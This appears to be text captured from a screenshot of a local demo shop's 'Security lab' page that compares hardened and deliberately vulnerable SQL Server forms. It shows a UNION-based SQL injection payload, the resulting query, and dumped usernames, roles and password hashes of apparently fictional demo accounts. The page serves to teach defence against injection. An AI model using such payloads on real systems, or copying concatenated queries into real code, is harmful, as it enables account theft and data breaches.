 ShopDB Ethiopian goods, delivered safely Shop Cart 0 Log in Register Staff portal Security lab
Security lab · SQL injection
The green forms use the hardened path (stored procedures + parameters, login shop_app). The red forms are deliberately
vulnerable (string concatenation, over-privileged login legacy_app). Lab only: available on this computer only.
1 · Product search
Hardened search stored procedure + parameters
e.g. coffee
Search
Vulnerable search LAB ONLY · string concatenation
' UNION SELECT Username, Role + ' | ' + CONVERT(varchar(
Search (unsafe)
SQL sent to the database:
SELECT Name, Category, Price FROM dbo.Products WHERE IsActive = 1 AND Name LIKE N'%' UNION SELECT Username, Role + ' |
' + CONVERT(varchar(200), PasswordHash, 1), 0 FROM dbo.Users --%'
Name Category Price
(ETB)
Berbere Spice Food 320.00
500g
Clay Jebena Home 650.00
Coffee Pot
Fikir Eske Mekabir Books 550.00
(Novel)
Habesha Kemis Clothing 4500.0
(Traditional) 0
Laptop Pro 14 inch Electronics 65000.
00
Leather Jacket Clothing 7800.0
0
Mesob Basket Home 1900.00
Smartphone X10 Electronics 18500.0
128GB 0
Wireless Earbuds Electronics 2400.0
0
Yirgacheffe Coffee Food 950.00
1kg
selam.g Customer | 0.00
0x130681D175A8A62B7FBF826A6738EB5E05C7BFCBB05B88E6C13A5AD5695B9BCF46514268ACC25DBC4AD9926E7
31305BBBC7B2E4E7A4B59553BE6F9ABAEAC50B9
yonas.b Customer | 0.00
0xF638F62D49D53C04CFB576ABF1347F6D831AE9E2702F4370B2FE762566F7EA95C570236F1039E197A4A84842688
6CA1C2FFC02B49CE81F3331265A845BE8EBBF
liya.t Customer | 0.00
0xC1FD2D18BC219C41873D98C6D7FFCB905C75038AE3B46ED8D00A1674261138502C7B66ABF2782CC28A822FC1F5
C93E4F5F3FF5CAF8D5C96C823B721AA0A2CA1D
samuel.g Customer | 0.00
0x980D4B48D7C3CF3891487867D0576D6CBD3996CF65D8BCFF0C894744C81120DB9316F54BA8F4B5F04044572EA
96133966163B93A80A4B02284771ED1AEB786AE
bethel.a Customer | 0.00
0x7F87B62796AD502521CC7098A6700FE41C70BC8ED372F7728761456645881FDE41E5B82ADF7594EE552DE23D62E
B11E17A174DD38248FD7E41ED8400B6F41789
kidus.w Customer | 0.00
0xEF843A2C2FDEBFAB36DB40B489D7366096AB733F2EA2AF325E2D57BF1D935DFB334446BF804AE13AFF8F20B9D
A5BC361AC556AC17293E20EC5B51DCF80E7FE91
admin.tsehay Admin | 0.00
0xA251AF8AC1A651D49ED205CB2F42AAAA295B36B19F073152A9BC054C92F094D5F8845B00D6E2CBA4BAFEA0416
6C0B85C2FB16E4752272E2AB029AC619808E418
sales.abebe Sales | 0.00
0x6FE57F3D5EFA02F6469FFC040A81E29F6FBA2AC717DA4B52E33AF5846C4D2A33EA43F281693BA3128E07369B00
B2DFEFE5AABBDE8BA33A226925B12BDD60E9F5
support.dawit Support | 0.00
0x2DB51226D9100DBAE985405BF31825C1674D9EB071ABD69DDB1E374DA8F7BA1FEE28A625F57A05B0AEDB658D974
B71CFD7DED0754CE23C531AC0D45DBB312D9F
audit.meron Auditor | 0.00
0x57AD76B795D45E37DE84E73BFF08CD3732F41C99CE0E87CFFF16B26853462C2C7B44B9447072C8BDD10EE3F342
316DA874817FFBA5466A78303491B869D9687E
natnael.a Customer | 0.00
0x6DE6273A8DC07A7C3A8DBF7EDD3919F86CA8A9C24C8CC04231E85BCFAB6A8CE7EA7B9FA96C3D125C72662626E
0EC10B48E551FD5E42DBEA3244B8F1329C3DB64
mekdes.t Customer | 0.00
0xA851C5F93F325237EFF517175E430C0FC2936D7C7EB8F53088D2AA1421A2C5C55804D4D8759F90B65BC57BF1FBF
E172F11F81882EA8A6A0966592E6A3E672E2C
2 · Log in
Hardened login app.sp_Login · lockout · MFA
username
password
Log in
Vulnerable login LAB ONLY · string concatenation
username
password (shown on purpose)
Log in (unsafe)
▶ Demo payloads (copy into either form and compare)
ShopDB · Database Security practical implementation · SQL Server 2022 · demo shop, no real payments